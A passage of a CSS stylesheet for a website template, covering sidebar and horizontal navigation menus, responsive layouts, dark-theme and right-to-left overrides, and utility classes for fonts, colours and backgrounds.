@media (min-width: 992px) {
  [data-nav-layout=horizontal] .sidemenu-toggle {
    display: none;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .sticky.sticky-pin {
    animation-name: slide-down;
    animation-duration: 0.5s;
    animation-timing-function: ease;
  }
  [data-nav-layout=horizontal] .sticky.sticky-pin .side-menu__item.active, [data-nav-layout=horizontal] .sticky.sticky-pin .side-menu__item:hover {
    color: var(--primary-color);
  }
  [data-nav-layout=horizontal] .sticky.sticky-pin .side-menu__item.active .side-menu__label, [data-nav-layout=horizontal] .sticky.sticky-pin .side-menu__item:hover .side-menu__label {
    color: var(--primary-color);
    opacity: 1;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .app-sidebar {
    width: 100% !important;
    height: 3.55rem;
  }
  [data-nav-layout=horizontal] .app-sidebar .side-menu__label {
    color: rgba(255, 255, 255, 0.8);
  }
  [data-nav-layout=horizontal] .app-sidebar .side-menu__item.active, [data-nav-layout=horizontal] .app-sidebar .side-menu__item:hover {
    color: var(--primary-color);
  }
  [data-nav-layout=horizontal] .app-sidebar .side-menu__item.active .side-menu__label, [data-nav-layout=horizontal] .app-sidebar .side-menu__item:hover .side-menu__label {
    color: #fff;
    opacity: 1;
  }
  [data-nav-layout=horizontal] .app-sidebar .side-menu__item.active .side-menu__icon, [data-nav-layout=horizontal] .app-sidebar .side-menu__item:hover .side-menu__icon {
    fill: var(--primary-color);
  }
  [data-nav-layout=horizontal] .app-sidebar .slide-menu.child1 .side-menu__item:before,
[data-nav-layout=horizontal] .app-sidebar .slide-menu.child2 .side-menu__item:before,
[data-nav-layout=horizontal] .app-sidebar .slide-menu.child3 .side-menu__item:before {
    inset-block-start: 1rem;
  }
  [data-nav-layout=horizontal] .app-sidebar .main-sidebar {
    height: 3.55rem !important;
    padding: 0;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child1 {
    inset-inline-start: 1.5rem !important;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child2, [data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child3 {
    inset-inline-end: 100% !important;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.active {
    inset-inline-start: auto !important;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.mega-slide-menu.active {
    inset-inline-start: 0 !important;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide-menu.child1 {
    position: absolute !important;
  }
  [data-nav-layout=horizontal] .app-sidebar .side-menu__item {
    display: flex;
  }
  [data-nav-layout=horizontal] .app-sidebar .side-menu__icon {
    -webkit-margin-end: 0.25rem;
            margin-inline-end: 0.25rem;
    -webkit-margin-after: 0;
            margin-block-end: 0;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child1 {
    background-color: var(--custom-white);
    inset-block-start: 100% !important;
    box-shadow: 1px 3px 8px var(--black-1);
    min-width: 12rem;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide {
    padding: 0;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide-menu::before {
    content: "";
    position: absolute;
    inset-block-start: -7px;
    inset-inline-start: 2rem;
    width: 13px;
    height: 13px;
    border: 1px solid transparent;
    border-block-start-color: var(--border);
    border-inline-start-color: var(--border);
    transform: rotate(45deg);
    background-color: var(--custom-white);
    z-index: 901;
    display: block;
    transition-duration: 0.25s;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide-menu.mega-slide-menu::before {
    inset-inline-start: 20rem;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide-menu.child1, [data-nav-layout=horizontal] .app-sidebar .slide-menu.child2, [data-nav-layout=horizontal] .app-sidebar .slide-menu.child3 {
    border-radius: 0.25rem;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide-menu.child1 .slide.has-sub, [data-nav-layout=horizontal] .app-sidebar .slide-menu.child2 .slide.has-sub, [data-nav-layout=horizontal] .app-sidebar .slide-menu.child3 .slide.has-sub {
    width: 100%;
  }
  [data-nav-layout=horizontal] .app-sidebar .slide.has-sub {
    display: inline-grid;
    position: static;
  }
  [data-nav-layout=horizontal] .app-sidebar .main-menu {
    -webkit-margin-after: 0;
            margin-block-end: 0;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .main-sidebar-header {
    display: none;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .main-sidebar {
    -webkit-margin-before: 0;
            margin-block-start: 0;
    -webkit-padding-after: 3rem;
            padding-block-end: 3rem;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .slide__category {
    display: none;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .simplebar-content {
    padding: 0 !important;
    overflow: hidden;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .simplebar-content-wrapper {
    overflow: visible !important;
    height: auto;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .main-menu-container .slide-left {
    inset-inline-start: 23px;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .main-menu-container .slide-left,
[data-nav-layout=horizontal] .main-menu-container .slide-right {
    position: absolute;
    inset-block-start: 9px;
    padding: 6px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
    border: 1px solid var(--border);
    border-radius: 50px;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .main-menu-container .slide-left,
[data-nav-layout=horizontal] .main-menu-container .slide-right {
    position: absolute;
    inset-block-start: 5px;
    padding: 6px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
    border: 1px solid var(--border);
    border-radius: 50px;
    background: #fff;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .main-menu-container .slide-right {
    inset-inline-end: -3%;
  }
  [data-nav-layout=horizontal] .main-menu-container .slide-left {
    inset-inline-start: -3%;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .mega-slide-menu {
    width: auto !important;
    max-width: 100% !important;
  }
  [data-nav-layout=horizontal] .mega-slide-menu-twofr {
    width: auto !important;
    max-width: 50% !important;
  }
  [data-nav-layout=horizontal] .mega-slide-menu-threefr {
    width: auto !important;
    max-width: 75% !important;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .mega-menu {
    display: flex;
    padding: 0.9375rem 0rem !important;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .mega-menu-onefr {
    width: 350px;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar {
    box-shadow: -1px 5px 8px 0px rgba(50, 48, 48, 0.15);
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .header-element {
    display: none;
  }
}
@media (min-width: 992px) {
  [data-nav-layout=horizontal] .app-toggle-header {
    display: none;
  }
}
[data-nav-layout=horizontal] .app-sidebar .slide-menu.child1 ul,
[data-nav-layout=horizontal] .app-sidebar .slide-menu.child2 ul,
[data-nav-layout=horizontal] .app-sidebar .slide-menu.child3 ul {
  padding: 0;
}
[data-nav-layout=horizontal] .menu-label {
  position: relative;
}
[data-nav-layout=horizontal] .menu-label:before {
  content: "";
  height: 1px;
  width: 50px;
  background-color: rgb(var(--secondary-rgb));
  border-radius: 50%;
  position: absolute;
  inset-block-end: -15%;
  transition: all ease 0.3s;
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-primary-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-primary-transparent {
  background-color: var(--primary-color) !important;
  border: 1px solid var(--primary05);
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-secondary-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-secondary-transparent {
  background-color: rgb(var(--secondary-rgb));
  border: 1px solid rgb(var(--secondary-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-info-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-info-transparent {
  background-color: rgb(var(--info-rgb));
  border: 1px solid rgb(var(--info-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-success-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-success-transparent {
  background-color: rgb(var(--success-rgb));
  border: 1px solid rgb(var(--success-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-warning-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-warning-transparent {
  background-color: rgb(var(--warning-rgb));
  border: 1px solid rgb(var(--warning-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-danger-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-danger-transparent {
  background-color: rgb(var(--danger-rgb));
  border: 1px solid rgb(var(--danger-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-pink-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-pink-transparent {
  background-color: rgb(var(--pink-rgb));
  border: 1px solid rgb(var(--pink-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-purple-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-purple-transparent {
  background-color: rgb(var(--purple-rgb));
  border: 1px solid rgb(var(--purple-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar.bg-teal-transparent,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar.bg-teal-transparent {
  background-color: rgb(var(--teal-rgb));
  border: 1px solid rgb(var(--teal-rgb));
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar svg,
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar path,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar svg,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar path {
  fill: #fff;
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar i,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar i {
  color: #fff;
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar .backup-icon line,
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar .backup-icon path,
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar .backup-icon polyline,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar .backup-icon line,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar .backup-icon path,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar .backup-icon polyline {
  stroke: #fff;
  fill: none;
}
[data-nav-layout=horizontal] .side-menu__item:hover .header__dropavatar .cloud-icon,
[data-nav-layout=horizontal] .side-menu__item.active .header__dropavatar .cloud-icon {
  fill: none;
}

/* Responsive Menu Styles */
@media (max-width: 991.98px) {
  [toggled=close] .app-sidebar {
    inset-inline-start: -19rem;
  }
  [toggled=close] .app-header {
    -webkit-padding-start: 0rem;
            padding-inline-start: 0rem;
  }
  [toggled=close] .app-header .horizontal-logo {
    display: block;
  }
  [toggled=close] .close-toggle {
    display: none;
    color: #fff;
  }
}

@media (max-width: 991.98px) {
  [toggled=open] .app-sidebar {
    inset-inline-start: 0rem;
  }
  [toggled=open] .app-header {
    -webkit-padding-start: 0rem;
            padding-inline-start: 0rem;
  }
  [toggled=open] .app-header .horizontal-logo {
    display: block;
  }
  [toggled=open] .close-toggle {
    display: block;
    color: #fff;
  }
  [toggled=open] .header-element {
    background-color: var(--gray-200);
    z-index: 101;
  }
  [toggled=open] .header-element .header-link-icon {
    color: var(--default-text-color);
  }
  [toggled=open] .app-toggle-header {
    display: flex;
    align-items: center;
    justify-content: center;
    inset-block-start: 16px;
    height: 85px;
    -webkit-border-after: 1px solid var(--border);
            border-block-end: 1px solid var(--border);
  }
  [toggled=open] .app-toggle-header .brand-main {
    -webkit-margin-start: 10px;
            margin-inline-start: 10px;
  }
  [toggled=open] .app-toggle-header .brand-main .desktop-logo.logo-dark {
    display: none;
  }
  [toggled=open] .app-toggle-header .brand-main .desktop-logo.logo-color {
    display: block;
  }
}

@media (min-width: 575.98px) {
  .mobile-logo {
    display: none;
  }
  .sticky.sticky-pin .desktop-logo.logo-color {
    display: block;
  }
  .sticky.sticky-pin .desktop-logo.logo-dark {
    display: none;
  }
}
@media (max-width: 575px) {
  .mobile-logo {
    display: block;
  }
  .desktop-logo,
.mobile-color {
    display: none;
  }
  .sticky.sticky-pin .mobile-logo.mobile-color {
    display: block;
  }
}
/* Responsive Menu Styles */
.main-sidebar {
  -webkit-margin-before: 3.72rem;
          margin-block-start: 3.72rem;
  -webkit-padding-before: 0.5rem;
          padding-block-start: 0.5rem;
  -webkit-padding-after: 5rem;
          padding-block-end: 5rem;
  height: 100vh;
  width: 100%;
  position: relative;
  overflow: auto;
}

.app-sidebar {
  width: 18rem;
  height: 100%;
  position: fixed;
  inset-inline-start: 0;
  z-index: 100;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.05);
  transition: all 320ms ease;
  font-family: "Urbanist", sans-serif;
}
.app-sidebar .main-sidebar-header {
  height: 3.75rem;
  width: 15rem;
  position: fixed;
  display: flex;
  background: var(--primary09);
  z-index: 9;
  align-items: center;
  justify-content: center;
  padding: 0.813rem 1.25rem;
  -webkit-border-end: 1px solid var(--border);
          border-inline-end: 1px solid var(--border);
  -webkit-border-after: 1px solid var(--border);
          border-block-end: 1px solid var(--border);
  transition: all 320ms ease;
}
.app-sidebar .main-sidebar-header .header-logo img {
  height: 2rem;
  line-height: 2rem;
}
.app-sidebar .main-sidebar-header .header-logo .desktop-logo {
  display: block;
}
.app-sidebar .main-sidebar-header .header-logo .desktop-dark,
.app-sidebar .main-sidebar-header .header-logo .toggle-logo,
.app-sidebar .main-sidebar-header .header-logo .toggle-dark {
  display: none;
}
.app-sidebar .slide__category {
  color: var(--primary-color);
  font-size: 0.6rem;
  font-weight: 600;
  letter-spacing: 0.065rem;
  text-transform: uppercase;
  padding: 0.75rem 1.65rem;
  white-space: nowrap;
  opacity: 0.5;
  position: relative;
}
.app-sidebar .slide {
  margin: 0;
  padding: 0rem 0.625rem;
}
.app-sidebar .side-menu__item {
  padding: 1.3rem 1.25rem;
  position: relative;
  display: flex;
  align-items: center;
  text-decoration: none;
  font-size: 0.84rem;
  color: var(--default-text-color);
  font-weight: 500;
}
.app-sidebar .side-menu__item.active, .app-sidebar .side-menu__item:hover {
  color: var(--primary-color);
}
.app-sidebar .side-menu__item.active:before, .app-sidebar .side-menu__item:hover:before {
  border: 1px solid var(--primary-color) !important;
}
.app-sidebar .side-menu__item.active .side-menu__label, .app-sidebar .side-menu__item:hover .side-menu__label {
  opacity: 1;
}
.app-sidebar .side-menu__item.active .side-menu__icon, .app-sidebar .side-menu__item:hover .side-menu__icon {
  fill: var(--primary-color);
}
.app-sidebar .side-menu__item.active h6, .app-sidebar .side-menu__item:hover h6 {
  color: var(--primary-color);
}
.app-sidebar .slide-menu {
  padding: 0rem;
}
.app-sidebar .slide-menu.child1 .slide {
  padding: 0.6rem 1.6rem;
}
.app-sidebar .slide-menu.child2 .slide, .app-sidebar .slide-menu.child3 .slide {
  padding: 0.4rem 1.6rem;
}
.app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .child2,
.app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .child3 {
  -webkit-padding-before: 0.6rem;
          padding-block-start: 0.6rem;
  -webkit-padding-after: 0.5rem;
          padding-block-end: 0.5rem;
}
.app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .slide:hover, .app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .slide.active {
  color: var(--primary-color);
}
.app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .slide:hover:before, .app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .slide.active:before {
  background-color: rgb(var(--secondary-rgb));
}
.app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon li {
  -webkit-padding-start: 1.3rem;
          padding-inline-start: 1.3rem;
  position: relative;
}
.app-sidebar .slide-menu.child2 .slide:before, .app-sidebar .slide-menu.child3 .slide:before {
  inset-block-start: 14px !important;
}
.app-sidebar .slide-menu i {
  -webkit-margin-end: 0.8rem;
          margin-inline-end: 0.8rem;
  font-size: 1rem;
}
.app-sidebar .side-menu__label {
  white-space: nowrap;
  position: relative;
  font-size: 16px;
  line-height: 1;
  vertical-align: middle;
}
.app-sidebar .side-menu__icon {
  -webkit-margin-end: 0.625rem;
          margin-inline-end: 0.625rem;
  width: 1.25rem;
  height: 1.25rem;
  text-align: center;
  color: var(--primary-color);
  fill: var(--primary-color);
}
.app-sidebar .side-menu__angle {
  transform-origin: center;
  font-size: 0.85rem;
  transition: all 320ms ease;
}
.app-sidebar .slide.side-menu__label1 {
  display: none;
}

.horizontal-logo {
  padding: 0.85rem 0rem;
  display: none;
}

@media (max-width: 991.98px) {
  .app-sidebar {
    background-color: var(--custom-white);
    inset-inline-start: -19rem;
  }
  .top-menu {
    display: none;
  }
  .horizontal-logo .header-logo .desktop-logo,
.horizontal-logo .header-logo .desktop-dark,
.horizontal-logo .header-logo .toggle-dark {
    display: none;
  }
  .horizontal-logo .header-logo .toggle-logo {
    display: block;
  }
  .app-sidebar .slide-menu.child1 .slide {
    padding: 0.6rem 0.6rem;
  }
  .app-sidebar .slide-menu.child2 .slide, .app-sidebar .slide-menu.child3 .slide {
    padding: 0.4rem 0.6rem;
  }
  .app-sidebar .side-menu__item {
    padding: 1rem 0.25rem;
  }
  .menu-label {
    -webkit-margin-start: 10px;
            margin-inline-start: 10px;
    -webkit-margin-before: 10px;
            margin-block-start: 10px;
  }
  .menu-label i {
    font-size: 16px;
  }
  .menu-label span {
    font-size: 13px;
  }
  .app-sidebar {
    -webkit-border-end: 1px solid var(--border);
            border-inline-end: 1px solid var(--border);
  }
}
.slide.has-sub .slide-menu {
  transform: translate(0, 0) !important;
  visibility: visible !important;
}

.nav ul li {
  list-style-type: none;
}

.nav > ul {
  -webkit-padding-start: 0px;
          padding-inline-start: 0px;
}

.slide-menu {
  display: none;
}

.slide.has-sub {
  display: grid;
}
.slide.has-sub.open > .side-menu__item .side-menu__angle {
  transform: rotate(180deg);
}
.slide.has-sub.open .slide.has-sub.open > .side-menu__item .side-menu__angle {
  transform: rotate(270deg);
}
.slide.has-sub .side-menu__item {
  justify-content: space-between;
}
.slide.has-sub .slide .side-menu__item {
  justify-content: flex-start;
}
.slide.has-sub .slide.has-sub .side-menu__item {
  justify-content: space-between;
}

/* Responsive Styles Start */
@media (max-width: 991.98px) {
  .main-content {
    -webkit-padding-before: 3.75rem;
            padding-block-start: 3.75rem;
  }
  .main-header {
    z-index: 100;
    position: fixed;
    inset-block-start: 0;
    inset-inline: 0;
    box-shadow: 0 0 1rem rgba(0, 0, 0, 0.1);
    transition: all 320ms ease;
  }
  .main-header.sticky-header {
    box-shadow: 0 0.125rem 1rem 3px rgba(0, 0, 0, 0.1);
  }
  .main-sidebar-header {
    display: none !important;
  }
  .main-sidebar {
    -webkit-margin-before: 0;
            margin-block-start: 0;
  }
  .header-element {
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 50px;
    padding: 5px 10px;
    border: 1px solid rgba(255, 255, 255, 0.1);
  }
  .brand-main .desktop-logo {
    height: 2.5rem;
  }
  .main-menu-container {
    display: block;
  }
  .main-menu-container .login-btn {
    border-color: var(--border);
    color: var(--default-text-color);
  }
  .sidemenu-toggle {
    display: flex;
  }
  .app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon .slide:before {
    inset-inline-start: 9px;
    inset-block-start: 17px;
  }
  .app-sidebar .slide-menu.child1.mega-slide-menu-onefr.without-icon li {
    -webkit-padding-start: 1.6rem;
            padding-inline-start: 1.6rem;
  }
}
.slide-left,
.slide-right {
  display: none;
}

.header-link-icon {
  font-size: 20px;
  color: #fff;
  fill: #fff;
  transition: all ease 0.3s;
}

.slide-menu .side-menu__item {
  padding: 0;
}

.header__dropavatar {
  flex: 0 0 2.5rem;
}

.badge {
  line-height: 0;
  padding: 8px;
  font-size: 10px;
  font-weight: 500;
  border-radius: 50px;
}

.badge-lg {
  font-size: 12px;
  padding: 11px;
}

.blink-text {
  animation: blink 1s linear infinite;
}

@keyframes blink {
  50% {
    opacity: 0.6;
  }
}
.toggle-menu {
  display: flex;
}

/* Responsive Styles End */
/* ######## SWITCHER-STYLES ######## */
@media (max-width: 991.98px) {
  [data-theme-mode=dark][toggled=open] .app-toggle-header .brand-main .desktop-logo.logo-dark {
    display: block;
  }
  [data-theme-mode=dark][toggled=open] .app-toggle-header .brand-main .desktop-logo.logo-color {
    display: none;
  }
}
[data-theme-mode=dark] .bg-pattern-1.bg-image1::before {
  opacity: 0.07;
}
[data-theme-mode=dark] .card .tool-img-white {
  display: block;
  opacity: 0.8;
}
[data-theme-mode=dark] .card .tool-img {
  display: none;
}
[data-theme-mode=dark] .bg-gray-custom {
  background-color: var(--gray-100);
}
[data-theme-mode=dark] .feature-card-13 {
  background: var(--custom-white) url(../images/png/73.png) 95% 95%/auto no-repeat scroll;
  background-size: 20% 32%;
}
[data-theme-mode=dark] .pricing-icon {
  background-color: var(--primary04);
  box-shadow: 0px 5px 10px var(--primary02);
}
[data-theme-mode=dark] .choices[data-type*=select-one] .choices__button {
  filter: invert(1);
}
[data-theme-mode=dark] .auth-logo.logo-color {
  display: none;
}
[data-theme-mode=dark] .auth-logo.logo-dark {
  display: block;
}
[data-theme-mode=dark] .bg-light {
  background-color: var(--default-background) !important;
}
[data-theme-mode=dark] .custom-bg::before {
  opacity: 0.05;
}
[data-theme-mode=dark] .modal-content {
  background-color: var(--custom-white);
}
[data-theme-mode=dark] .modal-header {
  border-bottom: 1px solid var(--border);
}
[data-theme-mode=dark] .btn-close {
  filter: invert(1);
}
[data-theme-mode=dark] .app-img-white {
  display: block;
  margin: 0 auto;
}
[data-theme-mode=dark] .app-img {
  display: none;
}
[data-theme-mode=dark] .dark-invert {
  filter: invert(1);
}
[data-theme-mode=dark] .dark-opacity1 {
  opacity: 0.1;
}
[data-theme-mode=dark] .domain-img-white {
  display: block;
  opacity: 0.8;
  margin-inline: auto;
}
[data-theme-mode=dark] .domain-img {
  display: none;
}
[data-theme-mode=dark] .payment-options1 {
  background-color: #fff;
}

[dir=rtl] [type=email], [dir=rtl] [type=number], [dir=rtl] [type=tel], [dir=rtl] [type=url] {
  direction: rtl;
}
@media (min-width: 992px) {
  [dir=rtl][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child1 {
    right: 0;
    left: inherit !important;
  }
  [dir=rtl][data-nav-layout=horizontal] .app-sidebar .slide-menu::before {
    transform: rotate(-45deg);
  }
}
[dir=rtl] .ribbone span {
  transform: rotate(45deg);
}
[dir=rtl] .patterns-7 {
  transform: rotate(270deg);
}
[dir=rtl] .patterns-8.sub-pattern-1 {
  transform: rotate(0deg);
}
[dir=rtl] .patterns-2 {
  transform: rotate(180deg);
}
[dir=rtl] .patterns-8, [dir=rtl] .patterns-6 {
  transform: rotate(270deg);
}
[dir=rtl] .transform-rotate-180 {
  transform: rotate(90deg);
}
[dir=rtl] .categories-dropdowns ul::before {
  transform: rotate(-45deg);
}
[dir=rtl] .feature-card-5::after {
  transform: translateX(50%);
}
[dir=rtl] .patterns-1 {
  transform: rotate(0deg);
}
[dir=rtl] .banner-arrow-down::after {
  transform: translateX(50%) rotate(-45deg);
}
[dir=rtl] .feature-card-7::before {
  transform: translateX(50%) translateZ(-1px);
}
[dir=rtl] .feature-card-7::after {
  transform: translateX(50%) translateZ(-2px);
}
[dir=rtl] .custom-card-1:before, [dir=rtl] .custom-card-2:before {
  transform: rotate(-45deg);
}
[dir=rtl] .blog-reply::before {
  transform: rotate(-45deg);
}
[dir=rtl] .patterns-8.sub-pattern-3 {
  transform: rotate(180deg);
}
[dir=rtl] .choices {
  direction: rtl;
}
[dir=rtl] .choices[data-type*=select-one]:after {
  left: 11.5px;
  right: inherit;
}
[dir=rtl] .choices[data-type*=select-one] .choices__button {
  right: inherit;
  left: 0;
  margin-left: 25px;
  margin-right: inherit;
}
[dir=rtl] .footer-icon .list-item::before, [dir=rtl] .fe-chevron-right, [dir=rtl] .fe-arrow-right, [dir=rtl] .bi-arrow-right::before {
  transform: rotate(180deg);
}
[dir=rtl] .bi-chevron-right::before {
  content: "\f284";
}
[dir=rtl] .bi-text-indent-left::before {
  content: "\f5c6";
}
[dir=rtl] .feature-card-11:hover .icon {
  transform: rotate(-45deg);
}

@media (min-width: 1400px) {
  [data-width=boxed] body {
    background-color: var(--default-body-bg-color);
  }
  [data-width=boxed] .container {
    max-width: 1200px;
  }
  [data-width=boxed] .page {
    width: 85%;
    margin: 0 auto;
    position: relative;
    box-shadow: 0 0 1rem var(--black-1);
  }
  [data-width=boxed] .page .app-header {
    width: 85%;
    margin: 0 auto;
  }
  [data-width=boxed] .page .app-sidebar {
    inset-inline-start: auto;
  }
  [data-width=boxed][data-nav-layout=horizontal] .app-sidebar {
    width: 85% !important;
  }
  [data-width=boxed][page-style=classic] .page {
    background-color: var(--custom-white);
  }
  [data-width=boxed][page-style=classic] .card {
    box-shadow: none;
  }
}

/* ######## UTILITIES ######## */
/* Start::font sizes */
.tx-11 {
  font-size: 0.6875rem;
}

.tx-12 {
  font-size: 0.7875rem;
}

.tx-13 {
  font-size: 0.8125rem;
}

.tx-14 {
  font-size: 0.875rem;
}

.tx-15 {
  font-size: 0.9375rem;
}

.tx-16 {
  font-size: 1rem;
}

.tx-17 {
  font-size: 1.15rem;
}

.tx-18 {
  font-size: 1.125rem;
}

.tx-20 {
  font-size: 1.25rem;
}

.tx-22 {
  font-size: 1.319rem !important;
}

.tx-24 {
  font-size: 1.44rem;
}

.tx-26 {
  font-size: 1.56rem;
}

.tx-28 {
  font-size: 1.68rem;
}

.tx-50 {
  font-size: 3rem;
}

/* End::font sizes */
/* Start::text colors */
.tx-muted {
  color: var(--muted);
}

.tx-primary {
  color: var(--primary-color);
}

.tx-secondary {
  color: rgb(var(--secondary-rgb));
}


.tx-pella-x-orange {
  color: rgba(243, 210, 24, 0.904);
}

.tx-jaamni {
  color: rgba(144, 24, 243, 0.904);
}

.tx-success {
  color: rgb(var(--success-rgb));
}

.tx-danger {
  color: rgb(var(--danger-rgb));
}

.tx-info {
  color: rgb(var(--info-rgb));
}

.tx-purple {
  color: rgb(var(--purple-rgb));
}

.tx-gray-600 {
  color: var(--gray-600);
}

.tx-default {
  color: var(--default-text-color);
}

.tx-color-default {
  color: var(--color-dark);
}

.tx-pink {
  color: rgb(var(--pink-rgb));
}

.tx-teal {
  color: rgb(var(--teal-rgb));
}

.tx-warning {
  color: rgb(var(--warning-rgb));
}

.tx-warning-light {
  color: #f4d714;
}

.tx-success-light {
  color: #78f7b2;
}

/* End::text colors */
.text-bg-primary {
  background-color: var(--primary-color) !important;
}

.text-bg-secondary {
  background-color: rgb(var(--secondary-rgb)) !important;
}

.text-bg-success {
  background-color: rgb(var(--success-rgb)) !important;
}

.text-bg-warning {
  color: #fff !important;
  background-color: rgb(var(--warning-rgb)) !important;
}

.text-bg-info {
  color: #fff !important;
  background-color: rgb(var(--info-rgb)) !important;
}

.tx-info-dark {
  color: #85caff;
}

.font-variant-caps {
  font-variant: small-caps;
}

/* Start::links */
a {
  text-decoration: none;
  color: var(--default-text-color);
}
a:hover {
  --bs-text-opacity: 1;
  opacity: 1;
  color: var(--primary-color);
}

/* End::links */
/* Start::font-weights */
.fw-600 {
  font-weight: 600;
}

.fw-500 {
  font-weight: 500;
}

/* End::font-weights */
.content-1 {
  font-size: 50px;
  line-height: 1.3;
}

@media (max-width: 991px) {
  .content-1 {
    font-size: 40px;
  }
}
.content-2 {
  font-size: 1.165rem;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Urbanist", sans-serif;
  color: var(--color-dark);
  font-weight: 600;
}

.text-shadow {
  text-shadow: 0px 5px #0b2459;
}

/* Start::background color */
.bg-primary {
  background-color: var(--primary-color) !important;
}

.bg-secondary {
  background-color: rgb(var(--secondary-rgb)) !important;
}

.bg-success {
  background-color: rgb(var(--success-rgb)) !important;
}

.bg-pink {
  background-color: rgb(var(--pink-rgb)) !important;
}

.bg-warning {
  background-color: rgb(var(--warning-rgb)) !important;
}

.bg-danger {
  background-color: rgb(var(--danger-rgb)) !important;
}

/* End::background color */
/* Start::gray set */
.bg-gray-100 {
  background-color: var(--gray-100);
}

.bg-gray-200 {
  background-color: var(--gray-200);
}

/* End::gray set */
/* Start::background transparent */
.bg-primary-transparent {
  background-color: var(--primary02) !important;
  border: 1px solid var(--primary05);
}

.bg-secondary-transparent {
  background-color: rgba(var(--secondary-rgb), 0.2);
  border: 1px solid rgba(var(--secondary-rgb), 0.5);
}

.bg-info-transparent {
  background-color: rgba(var(--info-rgb), 0.2);
  border: 1px solid rgba(var(--info-rgb), 0.5);
}

.bg-success-transparent {
  background-color: rgba(var(--success-rgb), 0.2);
  border: 1px solid rgba(var(--success-rgb), 0.5);
}

.bg-warning-transparent {
  background-color: rgba(var(--warning-rgb), 0.2);
  border: 1px solid rgba(var(--warning-rgb), 0.5);
}

.bg-danger-transparent {
  background-color: rgba(var(--danger-rgb), 0.2);
  border: 1px solid rgba(var(--danger-rgb), 0.5);
}

.bg-pink-transparent {
  background-color: rgba(var(--pink-rgb), 0.2);
